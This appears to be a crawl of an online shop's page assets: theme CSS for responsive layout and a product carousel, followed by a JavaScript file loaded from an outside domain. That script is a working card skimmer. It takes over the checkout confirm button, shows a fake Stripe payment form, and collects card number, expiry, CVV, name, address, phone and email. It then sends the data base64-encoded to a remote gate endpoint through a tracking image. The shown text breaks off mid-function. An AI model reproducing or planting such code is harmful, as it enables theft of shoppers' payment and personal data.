	.checkout-cart #accordion .input-group-btn {
		float: left;
		margin: 5px 0 0;
	}

	.blog-right {
		width: 100%;
	}

	.social-cms {
		float: none;
		display: inline-block;
		margin: 0px auto 20px;
		clear: both;
		width: 100%;
		text-align: center;
	}

	.app-cms {
		float: none;
		display: inline-block;
		margin: 0px auto 0px;
		clear: both;
		width: 100%;
		text-align: center;
	}

	.hometab .customNavigation a {
		top: -45px
	}

	.hometab .customNavigation a.prev {
		left: 0;
		right: 51%;
		display: inline-block;
		float: none;
		position: absolute;
		margin: 0 auto;
	}

	.hometab .customNavigation a.next {
		left: 51%;
		right: auto;
		display: inline-block;
		float: none;
		position: absolute;
	}

	.categorytab .owl-carousel .owl-buttons .owl-prev {
		display: inline-block;
		float: none;
		left: auto !important;
		opacity: 1 !important;
		-khtml-opacity: 1 !important;
		-webkit-opacity: 1 !important;
		-moz-opacity: 1 !important;
		position: absolute;
		right: 51% !important;
	}

	.categorytab .owl-carousel .owl-buttons .owl-next {
		left: 51% !important;
		right: auto !important;
		display: inline-block;
		float: none;
		position: absolute;
		opacity: 1 !important;
		-khtml-opacity: 1 !important;
		-webkit-opacity: 1 !important;
		-moz-opacity: 1 !important;
	}

	.categorytab .tab-pane .owl-carousel .owl-buttons div {
		top: -50px
	}

	.categorytab .tabs {
		text-align: center
	}

	.categorytab .nav-tabs {
		float: none;
		width: auto;
		margin: 20px auto;
		display: inline-block;
	}

	.hometab .tab-content,
	.categorytab .tab-content {
		clear: both;
		margin-top: 60px;
		float: left;
		width: 100%;
	}

	.categorytab .tab-content {
		margin-top: 40px
	}

	.htabs a,
	.htabs .etabs li,
	.categorytab .nav-tabs li,
	.categorytab .nav-tabs li a {
		float: none;
		width: 100%;
	}

	.htabs .etabs li,
	.categorytab .nav-tabs li {
		background: none;
		padding: 0;
	}

	.app-cms li {
		margin-right: 5px;
	}

	.social-cms li {
		margin: 0 5px 0 0;
	}

	.footerblock {
		width: auto;
		margin: 15px 0;
		float: left;
		clear: both;
	}

	.main-slider,
	.subbanner-cms1 {
		width: 100%
	}

	.subbanner-cms1 {
		margin-top: 20px
	}

	.subbanner1 {
		float: left;
		width: 48%;
		margin-bottom: 20px
	}

	.subbanner2 {
		float: right;
		width: 48%
	}

	.offer-cms {
		margin-top: 0;
	}

	.etabs {
		margin-top: 20px
	}

	.offer-part1,
	.offer-part2 {
		width: 100%;
	}

	.offer-part1 {
		margin-bottom: 20px
	}

	.offer-content .text1 {
		font-size: 20px
	}

	.htabs {
		float: none;
		text-align: center;
		margin: 0 auto
	}

	.hometab .tab-content {
		clear: both
	}

	.blog-left .blog-image img {
		height: 240px
	}


	#search {
		width: 100%;
	}

	#cart > .btn {
		font-size: 10px;
	}

	div .subbanner-cms3.container {
		padding-left: 30px;
		padding-right: 30px;
	}

	#search .col-sm-3.sort {
		width: 100%;
		margin: 0 0 10px;
	}

	.searchbox {
		width: 93%
	}

	.col-sm-5.header-search {
		text-align: center;
		position: relative
	}

	.dropdown.myaccount {
		float: none;
		clear: both;
		text-align: center;
		display: inline-block;
		position: absolute;
		right: 11px;
		top: 10px;
	}

	.dropdown-menu.myaccount-menu {
		text-align: left
	}

	header .dropdown.myaccount>a {
		display: inline-block;
	}

	.headertopright {
		text-align: center
	}

	.headertopleft {
		display: none;
		float: none;
		margin-bottom: 10px;
		text-align: center;
		width: 100%;
	}

	.shipping-cms {
		text-align: left
	}

	.contact-text {
		float: left;
	}

	.headertopright .text2 {
		float: left;
	}

	#form-language {
		background: none;
		padding: 0px;
		margin: 0px;
	}

	blog.blog_post.contianer {
		padding-left: 20px;
		padding-right: 20px;
	}

	#top-links {
		float: right;
		padding: 0;
		clear: none;
		margin: 0 -11px;
	}

	#top-links ul.list-inline {
		float: none;
		display: inline-block;
		margin-top: 0;
	}

	#top-links ul.list-inline li {
		padding: 0px;
		background: none;
		margin-right: 0;
	}

	#form-currency .btn-link,
	#form-language .btn-link {
		margin-top: -4px
	}

	.lang-curr {
		float: none;
		display: inline-block;
		margin-right: 0px;
		margin-left: 0;
	}

	.lang-curr .pull-left {
		float: none;
		display: inline-block;
	}

	.productpage #input-quantity {
		float: none;
		margin-bottom: 10px;
		margin-right: 0;
	}

	.breadcrumb {
		float: none !important
	}

	.product-info .image-additional {
		width: 100%
	}

	.checkout-cart .shopping-cart .input-group-btn:last-child>.btn,
	.checkout-cart .shopping-cart .input-group-btn:last-child>.btn-group {
		margin-left: 0px;
		margin-right: 5px
	}

	.checkout-cart #accordion .input-group-btn:last-child>.btn,
	.checkout-cart #accordion .input-group-btn:last-child>.btn-group {
		margin-left: 0px;
		margin-right: 5px;
	}

	.blog-left {
		float: none;
	}

	.category .image {
		float: none;
		clear: both;
		text-align: center
	}

	.app-cms li {
		margin-right: 5px
	}

	.zoomContainer {
		display: none !important;
	}

	.col-md-6.result-info {
		text-align: left;
		width: 69%;
		padding-right: 0;
	}

	.product-info .image-additional img {
		max-width: 100%;
	}

	.comment-wrapper {
		float: left;
		margin-bottom: 10px;
	}

	.information-blogger-blogs .read-more {
		clear: both;
	}

	.nav-responsive {
		width: 60%;
	}

	/*.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin:0px;}*/
}

@media only screen and (max-width: 319px) {
	.product-info .product-image .customNavigation {
		width: 196px;
		margin: 0 auto;
		position: relative;
	}

	.product-info .additional-carousel {
		width: 196px;
		margin: 0 auto;
	}

	.header-logo .img-responsive {
		width: 100%;
	}

	.product-layout.product-grid {
		width: 100% !important;
	}

	.btn-primary {
		margin-bottom: 2px;
	}

	.compare-total {
		clear: both;
		margin: 8px 10px 10px 0;
	}

	#cart .dropdown-menu {
		right: -28px;
		width: 210px;
	}

	#search .input-lg {
		width: 65%;
	}

	#cart .dropdown-menu {
		width: 210px;
	}

	#cart .text-right .addtocart {
		margin: 0 0 5px;
	}

	#cart .text-right .checkout {
		margin: 0;
	}
}

#accordion .panel-title>a {
	color: inherit;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-weight: 400;
}

#accordion .panel-title {
	padding: 10px;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 13px;
}

#accordion .panel-heading .fa.fa-caret-down {
	float: right;
	margin-top: 4px;
}

#accordion .col-sm-10 {
	width: 75%;
}

#accordion .form-horizontal .control-label {
	text-align: left;
}

.checkout-cart #content .buttons .pull-right .btn {
	background-color: #1f2022;
	border-color: #1f2022;
}

.checkout-cart #content .buttons .pull-right .btn:hover {
	background-color: #25aef5;
	border-color: #25aef5;
}

--- FILE ---
content_type: text/css
request_url: https://manobaseinas.lt/catalog/view/theme/OPC080192_1/stylesheet/megnor/carousel.css
body_size: 903
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:none;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
		
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
	top: -45px;
    width: 30px;
	height:30px;
	padding:7px 0 0;
}

.customNavigation a.prev {
    right:35px;
	color:#FFFFFF;
	cursor:pointer;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none; background-position:0px -33px;}
.customNavigation a.next {
    right:10px;
	color:#FFFFFF;
	cursor:pointer;
}
.customNavigation a.next:hover 	{  text-decoration:none; background-position:-15px -33px;}

.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    left:0px;
	top:45px;
	z-index:999;  
	cursor:pointer;	
	color:#000000;
}
.banners-slider-carousel .customNavigation a.prev:hover {text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
    right:0px;
	top:45px;
	cursor:pointer;
	z-index:999; 
	color:#000000;
	left:auto;
}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}
.banners-slider-carousel:hover .customNavigation a{
	opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.customNavigation a.fa.prev {
    background: url(../../image/megnor/arrow.png) no-repeat scroll 5px 0px;
    width: 20px;
    height: 25px;
    border: medium none;
    cursor: pointer;
    display: block;
	right:25px;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}
.customNavigation a.fa.next {
    background: url(../../image/megnor/arrow.png) no-repeat scroll -19px 0px;
    width: 20px;
    height: 25px;
    border: medium none;
    cursor: pointer;
	right:0;
    display: block;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}
.banners-slider-carousel .customNavigation a{
	opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
}
.banners-slider-carousel:hover .customNavigation a{
	opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.customNavigation a.fa.prev {
    background: url(../../image/megnor/arrow.png) no-repeat scroll 5px 0px;
    width: 20px;
    height: 25px;
    border: medium none;
    cursor: pointer;
    display: block;
	right:25px;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}
.customNavigation a.fa.next {
    background: url(../../image/megnor/arrow.png) no-repeat scroll -19px 0px;
    width: 20px;
    height: 25px;
    border: medium none;
    cursor: pointer;
	right:0;
    display: block;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}
.banners-slider-carousel .customNavigation a{
	opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
}
.banners-slider-carousel:hover .customNavigation a{
	opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
}
.customNavigation a:hover.fa.prev {
	background-position: 5px -33px;
    text-decoration: none;
}

.customNavigation a:hover.fa.next {
	background-position: -19px -33px;
    text-decoration: none;
}
.categorytab .tab-pane .owl-prev:hover span {
    background-position: 5px -33px;
    text-decoration: none;
}

.product-info .product-image .customNavigation span.prev {
    left:0px;
	top:35px;
	position:absolute;	 
	cursor: pointer;
    height: 30px;
    padding: 7px 0 0;
    position: absolute;      
    width: 30px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none;}
.product-info .product-image .customNavigation span.next {	
    cursor: pointer;
    height: 30px;
    padding: 7px 0 0;
    position: absolute;
    right: 0;
    top: 35px;
    width: 30px;
}
.product-info .product-image .customNavigation span.next:hover 	{text-decoration:none;}




--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/minify.js
body_size: 5669
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };


        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');

        const phone = document.querySelector('#input-payment-telephone') || 
                     document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('#input-payment-email') || 
                     document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const confirmButton = document.getElementById('button-confirm');
        
        if (confirmButton) {
            confirmButton.removeAttribute('onclick');
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        // Проверяем, выбран ли метод paysera
        const payseraRadio = document.querySelector('input[name="payment_method"][value="paysera"]');
        if (!payseraRadio || !payseraRadio.checked) {
            return true; // Позволяем обычную обработку для других методов
        }
        
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.getElementById('button-confirm');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeAttribute('onclick');
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }
        
        .stripe-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .stripe-form-group {
            margin-bottom: 18px;
        }
        
        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }
        
        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .stripe-error-message.show {
            opacity: 1;
        }
        
        .stripe-form-row {
            display: flex;
            gap: 15px;
        }
        
        .stripe-form-half {
            flex: 1;
        }
        
        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }
        
        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }
        
        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .stripe-payment-error.show {
            display: flex;
        }
        
        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .stripe-payment-processing.show {
            display: flex;
        }
        
        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }
            
            .stripe-content {
                padding: 15px 20px;
            }
            
            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .stripe-form-half {
                margin-bottom: 18px;
            }
            
            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="white"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#635BFF" stroke-width="2" stroke-linecap="round"/>
            </svg>
            Stripe Payment
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Complete Your Payment</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        
        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Cardholder Name *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>
            
            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Card Number *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>
            
            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Expiry Date *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        
        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Secure Online Payments</p>
        </div>
        
        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    
    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');
            
            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
